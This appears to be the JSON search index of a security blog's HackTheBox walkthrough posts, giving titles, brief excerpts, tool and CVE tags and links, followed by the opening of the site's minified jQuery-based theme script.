        "url": "/ctf/ctf-htb-bountyhunter/",
        "teaser": "/assets/images/2021-09-26-21-48-36.png"
      },{
        "title": "Walk-through of Intelligence from HackTheBox",
        "excerpt":"Machine Information Intelligence is a medium machine on HackTheBox. This is a Windows box hosting a DC and many other services. Our starting point is a web site and with some brute forcing we find many PDFs. Hidden amongst them we find credentials which we use to access an SMB...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Exiftool","Feroxbuster","CrackMapExec","SMBMap","SMBClient","dnstool","Responder","LDAPdomaindump","Pywerview","gMSADumper","Impacket","getST.py"],
        "url": "/ctf/ctf-htb-intelligence/",
        "teaser": "/assets/images/2021-10-04-21-55-09.png"
      },{
        "title": "Walk-through of Pikaboo from HackTheBox",
        "excerpt":"Machine Information Pikaboo is a hard machine on HackTheBox. Our initial scan finds just three open ports, with the webserver being our starting point. We find a local file vulnerability that lets us access an admin area, from there we fuzz and find a log file. We use file poisoning...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","gobuster","wfuzz","vsFTPd","ldapsearch"],
        "url": "/ctf/ctf-htb-pikaboo/",
        "teaser": "/assets/images/2021-11-16-22-06-12.png"
      },{
        "title": "Walk-through of Static from HackTheBox",
        "excerpt":"Machine Information Static is a hard machine on HackTheBox. We start with a hidden folder on a website containing a corrupt backup. Once recovered we’re given a one time code to allow us to access another hidden section of the website, this time a support portal. From here we find...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","fixgz","xdebug","meterpreter","pspy64"],
        "url": "/ctf/ctf-htb-static/",
        "teaser": "/assets/images/2021-11-01-22-18-47.png"
      },{
        "title": "Walk-through of Previse from HackTheBox",
        "excerpt":"Machine Information Previse is rated as an easy machine on HackTheBox. An initial scan reveals just two open ports. We start by looking at the website on port 80, and find hidden files by enumerating. We gain access to an account creation page by changing response codes, and then download...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Feroxbuster","MySQL","JohnTheRipper"],
        "url": "/ctf/ctf-htb-previse/",
        "teaser": "/assets/images/2021-09-29-17-12-44.png"
      },{
        "title": "Walk-through of LogForge from HackTheBox",
        "excerpt":"Machine Information LogForge is a medium machine on HackTheBox. Created by Ippsec for the UHC December 2021 finals it focuses on exploiting vulnerabilities in Log4j. We start with a simple website where we use path traversal and default credentials to get to Tomcat application manager. From there we use JNDI...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","LogForge","Log4J","CVE-2021-44228","CVE-2021-45046","JD-GUI","JNDI-Exploit-Kit","YSOSerial","tshark"],
        "url": "/ctf/ctf-htb-logforge/",
        "teaser": "/assets/images/2021-12-31-16-47-17.png"
      },{
        "title": "Walk-through of Union from HackTheBox",
        "excerpt":"Machine Information Union is a medium machine on HackTheBox. Created by Ippsec for the UHC November 2021 finals it focuses on SQL Injection as an attack vector. Our starting point is a website on port 80 which has an SQLi vulnerability. We use this to dump information from the backend...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux"],
        "url": "/ctf/ctf-htb-union/",
        "teaser": "/assets/images/2022-01-07-16-59-12.png"
      },{
        "title": "Moving between Kali distributions",
        "excerpt":"Overview There’s a lot of choices for penetration testing distributions. A good list here shows the popular ones, but for me I’ve stuck with Kali for a number of years. Offensive Security maintain this free distribution and they release four updates per year. You can get the latest from here,...","categories": ["Guides"],
        "tags": ["Linux","Kali","Offensive Security"],
        "url": "/guides/guides-moving-kali/",
        "teaser": "/assets/images/2022-01-14-16-00-48.png"
      },{
        "title": "Walk-through of Forge from HackTheBox",
        "excerpt":"Machine Information Forge is a medium machine on HackTheBox. We start with a simple website, after some enumeration and testing we find a way to upload a file allowing command execution on the box. We use this to exfiltrate an SSH private key which gives us user level access. Privilege...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","pdb"],
        "url": "/ctf/ctf-htb-forge/",
        "teaser": "/assets/images/2021-10-24-15-05-16.png"
      },{
        "title": "Walk-through of Horizontall from HackTheBox",
        "excerpt":"Machine Information Horizontall is rated as an easy machine on HackTheBox. Our initial scan reveals just two open ports. There’s just a static website on port 80, but enumeration of vhosts find a hidden sub domain. Further searching is needed to uncover folders on the subdomain. From there we find...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Gobuster","Feroxbuster","Strapi","Laravel"],
        "url": "/ctf/ctf-htb-horizontall/",
        "teaser": "/assets/images/2021-09-30-15-53-34.png"
      },{
        "title": "Walk-through of EarlyAccess from HackTheBox",
        "excerpt":"Machine Information EarlyAccess is a rated as a hard machine on HackTheBox. This was a long and complex box themed around an imaginary game development company. We start by registering to access a forum and find that there is an XSS vulnerability. Eventually we find a way to capture the...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","XSS","Python","Burp Intruder","SQLi","JohnTheRipper","Feroxbuster","wfuzz","Docker"],
        "url": "/ctf/ctf-htb-earlyaccess/",
        "teaser": "/assets/images/2022-01-30-21-21-48.png"
      },{
        "title": "Walk-through of Bolt from HackTheBox",
        "excerpt":"Machine Information Bolt is a medium machine on HackTheBox. We find a website with an archive that we download and discover lots of files and folders. Searching amongst them we find an sqlite database which we dump hashes from and crack to reveal admin credentials to a dashboard. After some...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Hydra","JohnTheRipper","Gobuster","SSTI","PGP","MySQL"],
        "url": "/ctf/ctf-htb-bolt/",
        "teaser": "/assets/images/2021-10-24-15-04-07.png"
      },{
        "title": "Walk-through of Driver from HackTheBox",
        "excerpt":"Machine Information Driver is an easy Windows machine on HackTheBox created by MrR3boot. It highlights the dangers of printer servers not being properly secured by having default credentials allowing access to an admin portal. The printer management software is not secure and allows unsanitised user files to be uploaded and...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","CVE-2021-1675","PrintNightmare","Responder","JohnTheRipper","Evil-WinRM"],
        "url": "/ctf/ctf-htb-driver/",
        "teaser": "/assets/images/2021-10-27-16-45-35.png"
      },{
        "title": "Walk-through of Devzat from HackTheBox",
        "excerpt":"Machine Information Devzat is a medium machine on HackTheBox. After an initial scan we find a version of the developers chat system called Devzat. Further enumeration reveals a git repo containing the source code. In there we find a way to exploit the system and get a reverse shell. Via...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Gobuster","Devzat","Gitdumper","InfluxDB","CVE-2019-20933"],
        "url": "/ctf/ctf-htb-devzat/",
        "teaser": "/assets/images/2022-03-11-15-00-12.png"
      },{
        "title": "Walk-through of Secret from HackTheBox",
        "excerpt":"Machine Information Secret is rated as an easy machine on HackTheBox. We start with a backup found on the website running on the box. In there we find a number of interesting files, which leads us to interacting with an API. Eventually we create a JSON Web Token and can...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","JWTTools","GitTools","PR_SET_DUMPABLE"],
        "url": "/ctf/ctf-htb-secret/",
        "teaser": "/assets/images/2021-11-19-14-47-29.png"
      },{
        "title": "Walk-through of Shibboleth from HackTheBox",
        "excerpt":"Machine Information Shibboleth is a medium machine on HackTheBox. After some initial enumeration we find a login page for an installation of Zabbix. Using Metasploit we dump user hashes that are easily cracked by JohnTheRipper. With access to the Zabbix dashboard we find it’s vulnerable to remote code execution. We...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Zabbix","IPMI","CVE-2013-4784","JohnTheRipper","MSFVenom","CVE-2021-27928"],
        "url": "/ctf/ctf-htb-shibboleth/",
        "teaser": "/assets/images/2021-12-08-21-47-27.png"
      },{
        "title": "Walk-through of Backdoor from HackTheBox",
        "excerpt":"Machine Information Backdoor is an easy machine on HackTheBox. We start by finding a basic WordPress site with a vulnerable plugin. This allows directory traversal and local file inclusion, which we use to leak data and spy on processes. From this we find a vulnerable version of gdbserver which we...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Gobuster","gdbserver","Meterpreter"],
        "url": "/ctf/ctf-htb-backdoor/",
        "teaser": "/assets/images/2021-12-12-21-39-04.png"
      },{
        "title": "Walk-through of Unicode from HackTheBox",
        "excerpt":"Machine Information Unicode is a medium machine on HackTheBox. Our initial scan finds a simple website to investigate, and from there we discover the use of an interesting JSON Web Token. Using JWT Tools we decode and then craft our own token to gain admin access to a dashboard. In...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","JWTTool"],
        "url": "/ctf/ctf-htb-unicode/",
        "teaser": "/assets/images/2021-12-12-22-15-17.png"
      },{
        "title": "Walk-through of Nunchucks from HackTheBox",
        "excerpt":"Machine Information Nunchucks is an easy machine on HackTheBox. We start with enumeration and find a website on a subdomain that’s vulnerable to server side template injections. More exploration finds a vulnerable template engine that we exploit to get a reverse shell. Escalation to root is via a capability set...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Gobuster","SSTI","CAP_SETUID"],
        "url": "/ctf/ctf-htb-nunchucks/",
        "teaser": "/assets/images/2022-01-18-16-53-12.png"
      },{
        "title": "Walk-through of Noter from HackTheBox",
        "excerpt":"Noter is a medium level machine by kavigihan on HackTheBox. Machine Information Details   Hosting Site HackTheBox Link To Machine HTB - Medium - Noter Machine Release Date 7th May 2022 Date I Completed It 22nd May 2022 Distribution Used Kali 2022.1 – Release Info Now Retired This box has...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Flask","diff"],
        "url": "/ctf/ctf-htb-noter-protected/",
        "teaser": "/assets/images/2022-05-21-17-03-56.png"
      },{
        "title": "Walk-through of Pandora from HackTheBox",
        "excerpt":"Machine Information Pandora is an easy machine on HackTheBox. An initial website on port 80 reveals nothing, but enumeration of UDP ports exposes credentials for SSH. We find a binary that points us to a website running locally on the box, which we access via port tunneling. We gain admin...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","PandoraFMS"],
        "url": "/ctf/ctf-htb-pandora/",
        "teaser": "/assets/images/2022-01-18-16-53-12.png"
      },{
        "title": "Walk-through of OpenSource from HackTheBox",
        "excerpt":"OpenSource is an easy level machine by irogir on HackTheBox. It focuses on applications, containers and working with git. Machine Information Details   Hosting Site HackTheBox Link To Machine HTB - Easy - OpenSource Machine Release Date 21st May 2022 Date I Completed It 11th June 2022 Distribution Used Kali...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Flask"],
        "url": "/ctf/ctf-htb-opensource-protected/",
        "teaser": "/assets/images/2022-05-27-16-29-49.png"
      },{
        "title": "Walk-through of Timing from HackTheBox",
        "excerpt":"Timing is an easy level machine by irogir on HackTheBox. It focuses on application vulnerabilities, both web and shell based. Machine Information Our starting point is a login page on the website on port 80, which we find a way in to by looking for files and folders with wfuzz....","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Gobuster","Wfuzz","GitTools","Wget Exploit"],
        "url": "/ctf/ctf-htb-timing/",
        "teaser": "/assets/images/2021-12-20-21-35-26.png"
      },{
        "title": "Walk-through of AdmirerToo from HackTheBox",
        "excerpt":"Machine Information We start this box on port 80, there’s a website and some enumeration finds us a database. We use an SSRF vulnerability to find OpenTSDB running on another port. This is also vulnerable and we use an exploit to gain a shell on the box. Looking around we...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Gobuster","Adminer","CVE-2021-21311","SSRF","OpenTSDB","MySQL","OpenCats","phpggc","Fail2Ban"],
        "url": "/ctf/ctf-htb-admirertoo/",
        "teaser": "/assets/images/2022-02-26-11-58-22.png"
      },{
        "title": "Walk-through of Meta from HackTheBox",
        "excerpt":"Machine Information Meta is a medium machine on HackTheBox. An initial scan finds a simple website but that is a dead end. After some enumeration we have a subdomain, and from there we find a way to exploit a vulnerable version of exiftool. This leads to a reverse shell, where...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Gobuster","Exiftool","CVE-2021-22204","Mogrify","Neofetch"],
        "url": "/ctf/ctf-htb-meta/",
        "teaser": "/assets/images/2022-01-23-11-26-40.png"
      },{
        "title": "Walk-through of Paper from HackTheBox",
        "excerpt":"Machine Information Paper is an easy machine on HackTheBox. It’s loosely themed around the American version of Office the TV series. We start by enumerating to find a domain, which leads us to a Wordpress site and a public exploit is used to reveal hidden drafts. From there we find...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Wordpress","Feroxbuster","Searchsploit","Rocketchat","CVE-2021-3560","Pwnkit"],
        "url": "/ctf/ctf-htb-paper/",
        "teaser": "/assets/images/2022-02-06-16-18-09.png"
      },{
        "title": "Walk-through of Retired from HackTheBox",
        "excerpt":"Retired is a medium level machine by uco2KFh on HackTheBox. It focuses on binary exploitation and taking advantage of poorly designed scripts and services. Machine Information Details   Hosting Site HackTheBox Link To Machine HTB - Medium - Retired Machine Release Date 2nd April 2022 Date I Completed It 25th...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","LFI","BOF","NX Enabled","RELRO"],
        "url": "/ctf/ctf-htb-retired-protected/",
        "teaser": "/assets/images/2022-06-15-22-51-20.png"
      },{
        "title": "Walk-through of StreamIO from HackTheBox",
        "excerpt":"StreamIO is a medium level machine by JDgodd and nikk37 on HackTheBox. It’s A Windows box that focuses on recon and enumeration, with an interesting mix of tools and techniques used to complete it. Machine Information Details   Hosting Site HackTheBox Link To Machine HTB - Medium - StreamIO Machine...","categories": ["CTF"],
        "tags": ["HTB","CTF","Windows","SQLMap","Feroxbuster"],
        "url": "/ctf/ctf-htb-streamio-protected/",
        "teaser": "/assets/images/2022-06-15-22-51-20.png"
      },{
        "title": "Walk-through of Undetected from HackTheBox",
        "excerpt":"Machine Information Undetected is a medium rated Linux machine on HackTHeBox and was created by TheCyberGeek. We start by finding a website with a vulnerable version of phpunit. We exploit this to perform remote command execution and gain a reverse shell. A file is found on the server containing a...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Gobuster","CVE-2017-9041","JohnTheRipper","Ghidra","CyberChef"],
        "url": "/ctf/ctf-htb-undetected/",
        "teaser": "/assets/images/2022-02-20-17-20-02.png"
      },{
        "title": "Walk-through of Trick from HackTheBox",
        "excerpt":"Trick is an easy level machine by Geiseric on HackTheBox. This Linux box focuses on web app and OS enumeration, and using SQLMap to dump data. Machine Information Details   Hosting Site HackTheBox Link To Machine HTB - Easy - Trick Machine Release Date 18th June 2022 Date I Completed...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Dig","SQLMap","Fail2ban"],
        "url": "/ctf/ctf-htb-trick-protected/",
        "teaser": "/assets/images/2022-07-04-22-43-40.png"
      },{
        "title": "Walk-through of RouterSpace from HackTheBox",
        "excerpt":"RouterSpace is an easy level machine by h4rithd on HackTheBox. This Linux box focuses on web app and OS enumeration, and using SQLMap to dump data. Machine Information We start with an apk found on the initial website. We use Anbox on Kali to emulate an Android device so we...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Anbox","adb","apk","CVE-2021-3156","Baron Samedit"],
        "url": "/ctf/ctf-htb-routerspace/",
        "teaser": "/assets/images/2022-04-13-22-01-52.png"
      },{
        "title": "Walk-through of Scrambled from HackTheBox",
        "excerpt":"Scrambled is a medium level machine by VbScrub on HackTheBox. This is a Windows box that primarily focuses on different ways of interacting with Kerberos. Machine Information Details   Hosting Site HackTheBox Link To Machine HTB - Medium - Scrambled Machine Release Date 11th June 2022 Date I Completed It...","categories": ["CTF"],
        "tags": ["HTB","CTF","Windows","Kerbrute"],
        "url": "/ctf/ctf-htb-scrambled-protected/",
        "teaser": "/assets/images/2022-07-08-17-11-42.png"
      },{
        "title": "Walk-through of RedPanda from HackTheBox",
        "excerpt":"RedPanda is an easy level machine by Woodenk on HackTheBox. This Linux box focuses on a Java web application and a couple of OWASP favourite methods of exploiting it. Machine Information Details   Hosting Site HackTheBox Link To Machine HTB - Easy - RedPanda Machine Release Date 9th July 2022...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","SSTI","XXE","pspy64"],
        "url": "/ctf/ctf-htb-redpanda-protected/",
        "teaser": "/assets/images/2022-07-14-23-06-20.png"
      },{
        "title": "Walk-through of Faculty from HackTheBox",
        "excerpt":"Faculty is a medium level machine by gbyolo on HackTheBox. This Linux box focuses on vulnerabilities in a web app and software used by it. Machine Information Details   Hosting Site HackTheBox Link To Machine HTB - Medium - Faculty Machine Release Date 2nd July 2022 Date I Completed It...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","mPDF","PDFDetach","Meta-Git","Cap_sys_ptrace"],
        "url": "/ctf/ctf-htb-faculty-protected/",
        "teaser": "/assets/images/2022-07-17-22-44-34.png"
      },{
        "title": "Walk-through of Catch from HackTheBox",
        "excerpt":"Machine Information Catch is rated as a medium machine on HackTheBox. This Linux box has a number of open ports, but we start with an APK we download and decompile to find a bearer token. With that we find credentials in Cachet that gives us access, allowing the use of...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Apktool","Gitea","Cachet","CVE-2021-39174","Jarsigner","keytool"],
        "url": "/ctf/ctf-htb-catch/",
        "teaser": "/assets/images/2022-04-20-22-37-05.png"
      },{
        "title": "Walk-through of Shared from HackTheBox",
        "excerpt":"Shared is a medium level machine by Nauten on HackTheBox. This Linux box explores using recent publicly disclosed vulnerabilities against a couple of well known applications. Machine Information Details   Hosting Site HackTheBox Link To Machine HTB - Medium - Shared Machine Release Date 23rd July 2022 Date I Completed...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","SQLi","JohnTheRipper","Pspy64","IPython","CVE-2022-21699","Redis","CVE-2022-0543"],
        "url": "/ctf/ctf-htb-shared-protected/",
        "teaser": "/assets/images/2022-07-25-16-46-47.png"
      },{
        "title": "Walk-through of Timelapse from HackTheBox",
        "excerpt":"Machine Information Timelapse is rated as an easy machine on HackTheBox. This Windows box has many ports open but our time is spent mostly on port 445 with SMB and 5986 with WinRM. With SMBClient we find a couple of open shares, from there we retrieve a backup file. After...","categories": ["CTF"],
        "tags": ["HTB","CTF","Windows","SMBMap","SMBClient","WinPEAS","Evil-WinRM"],
        "url": "/ctf/ctf-htb-timelapse/",
        "teaser": "/assets/images/2022-04-09-21-50-59.png"
      },{
        "title": "Walk-through of Retired from HackTheBox",
        "excerpt":"Retired is a medium level machine by uco2KFh on HackTheBox. It focuses on binary exploitation and taking advantage of poorly designed scripts and services. Machine Information We start with a website that is vulnerable to local file injections. We use this to enumerate the box and exfiltrate a binary which...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","LFI","BOF","NX Enabled","RELRO","GDB","Peda","ROP","msfvenom","binfmt_rootkit"],
        "url": "/ctf/ctf-htb-retired/",
        "teaser": "/assets/images/2022-06-15-22-51-20.png"
      },{
        "title": "Walk-through of Support from HackTheBox",
        "excerpt":"Support is an easy level machine by 0xdf on HackTheBox. This Windows box explores the risks of insecure permissions in an Active Directory environment. Machine Information Details   Hosting Site HackTheBox Link To Machine HTB - Easy - Support Machine Release Date 30th July 2022 Date I Completed It August...","categories": ["CTF"],
        "tags": ["HTB","CTF","Windows","smbmap","dotPeek","Kerbrute","Ldapdomindump","Evil-WinRM","BloodHound","RBCD","Impacket"],
        "url": "/ctf/ctf-htb-support-protected/",
        "teaser": "/assets/images/2022-08-06-16-10-57.png"
      },{
        "title": "Walk-through of Noter from HackTheBox",
        "excerpt":"Noter is a medium level machine by kavigihan on HackTheBox. It focuses on a poorly written Flask app and exploiting user defined functions in MySQL. Machine Information This box starts with a Flask app found on port 5000. We find the session cookies for it are encrypted with a weak...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Flask","flask-unsign","mysql udf"],
        "url": "/ctf/ctf-htb-noter/",
        "teaser": "/assets/images/2022-05-21-17-03-56.png"
      },{
        "title": "Walk-through of Late from HackTheBox",
        "excerpt":"Machine Information Late is rated as an easy machine on HackTheBox. The path to root is fairly simple on this box, but with a tricky to get right section where we need to create an image that is read via OCR to text. We take advantage of an SSTI vulnerability...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","ImageMagick","SSTI","LinPEAS","PSPY64","chattr","lsattr"],
        "url": "/ctf/ctf-htb-late/",
        "teaser": "/assets/images/2022-04-24-21-51-19.png"
      },{
        "title": "Walk-through of OpenSource from HackTheBox",
        "excerpt":"OpenSource is an easy level machine by irogir on HackTheBox. It focuses on applications, containers and working with git. Machine Information We start by looking at an opensource web application used to upload files. The source files are available and after a code review of them we find a path...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Flask","GitTools","tcpdump","Port Enumeration","Chisel","Proxychains","RustScan","Gitea","Pspy64","Git Pre-Commit"],
        "url": "/ctf/ctf-htb-opensource/",
        "teaser": "/assets/images/2022-05-27-16-29-49.png"
      },{
        "title": "Walk-through of StreamIO from HackTheBox",
        "excerpt":"StreamIO is a medium level machine by JDgodd and nikk37 on HackTheBox. It’s A Windows box that focuses on recon and enumeration, with an interesting mix of tools and techniques used to complete it. Machine Information Our starting point on this box is taking advantage of a time based SQL...","categories": ["CTF"],
        "tags": ["HTB","CTF","Windows","SQLMap","Feroxbuster","wfuzz","sqlcmd","Evil-WinRM","firepwd","PowerView","Bloodhound"],
        "url": "/ctf/ctf-htb-streamio/",
        "teaser": "/assets/images/2022-06-26-21-42-13.png"
      },{
        "title": "Walk-through of Trick from HackTheBox",
        "excerpt":"Trick is an easy level machine by Geiseric on HackTheBox. This Linux box focuses on web app and OS enumeration, and using SQLMap to dump data. Machine Information We start with DNS enumeration to find an entry point. From there we use SQLMap to find user credentials, and further enumeration...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Dig","SQLMap","Fail2ban"],
        "url": "/ctf/ctf-htb-trick/",
        "teaser": "/assets/images/2022-07-04-22-43-40.png"
      },{
        "title": "Walk-through of Scrambled from HackTheBox",
        "excerpt":"Scrambled is a medium level machine by VbScrub on HackTheBox. It’s A Windows box that focuses on using different Impacket scripts to progress. Machine Information We start with website recon which leads us to brute forcing Kerberos to find valid user accounts. With credentials we gain access to SMB shares,...","categories": ["CTF"],
        "tags": ["HTB","CTF","Windows","Kerbrute","Impacket-GetTGT","Impacket-SMBClient","Impacket-GetUserSPNs","Impacket-SecretsDump","Impacket-Ticketer","Impacket-MSSQLClient","JohnTheRipper","YSoSerial"],
        "url": "/ctf/ctf-htb-scrambled/",
        "teaser": "/assets/images/2022-07-08-17-11-42.png"
      },{
        "title": "Walk-through of RedPanda from HackTheBox",
        "excerpt":"RedPanda is an easy level machine by Woodenk on HackTheBox. This Linux box focuses on a Java web application and a couple of OWASP favourite methods of exploiting it. Machine Information Our starting point on this box is exploring the workings of a Java Spring Boot web application. We find...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","SSTI","XXE","pspy64"],
        "url": "/ctf/ctf-htb-redpanda/",
        "teaser": "/assets/images/2022-07-14-23-06-20.png"
      },{
        "title": "Walk-through of Faculty from HackTheBox",
        "excerpt":"Faculty is a medium level machine by gbyolo on HackTheBox. This Linux box focuses on vulnerabilities in a web app and software used by it. Machine Information We start with an authentication bypass using SQLi to gain access to a scheduling system. Inside we find an old version of mPDF...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","mPDF","PDFDetach","Meta-Git","Cap_sys_ptrace"],
        "url": "/ctf/ctf-htb-faculty/",
        "teaser": "/assets/images/2022-07-17-22-44-34.png"
      },{
        "title": "Walk-through of Shared from HackTheBox",
        "excerpt":"Shared is a medium level machine by Nauten on HackTheBox. This Linux box explores using recent publicly disclosed vulnerabilities against a couple of well known applications. Machine Information On this box we start with a web shop which we find is vulnerable to SQLi union queries. From the database behind...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","SQLi","JohnTheRipper","Pspy64","IPython","CVE-2022-21699","Redis","CVE-2022-0543"],
        "url": "/ctf/ctf-htb-shared/",
        "teaser": "/assets/images/2022-07-25-16-46-47.png"
      },{
        "title": "Walk-through of Support from HackTheBox",
        "excerpt":"Support is an easy level machine by 0xdf on HackTheBox. This Windows box explores the risks of insecure permissions in an Active Directory environment. Machine Information On this box we start with an open file share where we find an interesting file. Reversing it we retrieve a password which lets...","categories": ["CTF"],
        "tags": ["HTB","CTF","Windows","smbmap","dotPeek","Kerbrute","Ldapdomindump","Evil-WinRM","BloodHound","RBCD","Impacket"],
        "url": "/ctf/ctf-htb-support/",
        "teaser": "/assets/images/2022-08-06-16-10-57.png"
      },{
        "title": "Walk-through of Shoppy from HackTheBox",
        "excerpt":"Shoppy is an easy level machine by lockscan on HackTheBox. It’s a Linux box looking at NoSQL injections and Docker exploits. Machine Information This was a pretty simple box. It featured NoSQL injections, hash dumping, and exploitation of a custom binary to retrieve credentials for privilege escalation. From there we...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux"],
        "url": "/ctf/ctf-htb-shoppy/",
        "teaser": "/assets/images/2023-01-13-15-39-46.png"
      }]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pencer.io/assets/js/main.min.js
body_size: 42348
content:
/*!
 * Minimal Mistakes Jekyll Theme 4.27.1 by Michael Rose
 * Copyright 2013-2025 Michael Rose - mademistakes.com | @mmistakes
 * Free for personal and commercial use under the MIT license
 * https://github.com/mmistakes/minimal-mistakes/blob/master/LICENSE
 */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}("undefined"!=typeof window?window:this,function(w,P){"use strict";function y(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item}function m(e){return null!=e&&e===e.window}var t=[],M=Object.getPrototypeOf,s=t.slice,_=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},R=t.push,B=t.indexOf,F={},$=F.toString,W=F.hasOwnProperty,z=W.toString,U=z.call(Object),g={},C=w.document,X={type:!0,src:!0,nonce:!0,noModule:!0};function Q(e,t,n){var r,o,i=(n=n||C).createElement("script");if(i.text=e,t)for(r in X)(o=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,o);n.head.appendChild(i).parentNode.removeChild(i)}function h(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?F[$.call(e)]||"object":typeof e}var e="3.6.0",T=function(e,t){return new T.fn.init(e,t)};function Y(e){var t=!!e&&"length"in e&&e.length,n=h(e);return!y(e)&&!m(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}T.fn=T.prototype={jquery:e,constructor:T,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){e=T.merge(this.constructor(),e);return e.prevObject=this,e},each:function(e){return T.each(this,e)},map:function(n){return this.pushStack(T.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(T.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:R,sort:t.sort,splice:t.splice},T.extend=T.fn.extend=function(){var e,t,n,r,o,i=arguments[0]||{},a=1,s=arguments.length,l=!1;for("boolean"==typeof i&&(l=i,i=arguments[a]||{},a++),"object"==typeof i||y(i)||(i={}),a===s&&(i=this,a--);a<s;a++)if(null!=(e=arguments[a]))for(t in e)n=e[t],"__proto__"!==t&&i!==n&&(l&&n&&(T.isPlainObject(n)||(r=Array.isArray(n)))?(o=i[t],o=r&&!Array.isArray(o)?[]:r||T.isPlainObject(o)?o:{},r=!1,i[t]=T.extend(l,o,n)):void 0!==n&&(i[t]=n));return i},T.extend({expando:"jQuery"+(e+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==$.call(e)||(e=M(e))&&("function"!=typeof(e=W.call(e,"constructor")&&e.constructor)||z.call(e)!==U))},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,n){Q(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(Y(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){t=t||[];return null!=e&&(Y(Object(e))?T.merge(t,"string"==typeof e?[e]:e):R.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:B.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,o=e.length;r<n;r++)e[o++]=t[r];return e.length=o,e},grep:function(e,t,n){for(var r=[],o=0,i=e.length,a=!n;o<i;o++)!t(e[o],o)!=a&&r.push(e[o]);return r},map:function(e,t,n){var r,o,i=0,a=[];if(Y(e))for(r=e.length;i<r;i++)null!=(o=t(e[i],i,n))&&a.push(o);else for(i in e)null!=(o=t(e[i],i,n))&&a.push(o);return _(a)},guid:1,support:g}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=t[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){F["[object "+t+"]"]=t.toLowerCase()});function r(e,t,n){for(var r=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&T(e).is(n))break;r.push(e)}return r}function V(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}var e=function(P){function d(e,t){return e="0x"+e.slice(1)-65536,t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))}function M(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}function _(){C()}var e,f,x,i,R,p,B,F,w,l,u,C,T,n,E,h,r,o,m,S="sizzle"+ +new Date,c=P.document,k=0,$=0,W=L(),z=L(),U=L(),g=L(),X=function(e,t){return e===t&&(u=!0),0},Q={}.hasOwnProperty,t=[],Y=t.pop,V=t.push,A=t.push,G=t.slice,y=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return 